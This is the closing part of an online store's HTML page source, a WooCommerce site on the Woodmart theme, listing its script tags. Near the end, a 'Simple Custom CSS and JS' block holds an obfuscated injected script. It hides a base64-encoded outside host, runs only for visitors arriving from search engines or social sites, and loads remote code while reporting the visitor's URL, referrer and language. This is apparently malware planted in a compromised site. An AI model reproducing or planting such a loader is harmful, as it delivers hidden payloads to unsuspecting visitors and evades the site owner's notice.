var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=7.1.4" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://gladiatorsstudio.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.1.4" id="wd-search-full-screen-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d39f2b7c957116da4c89932732002c8d --><!-- end Simple Custom CSS and JS -->
</body>
</html>
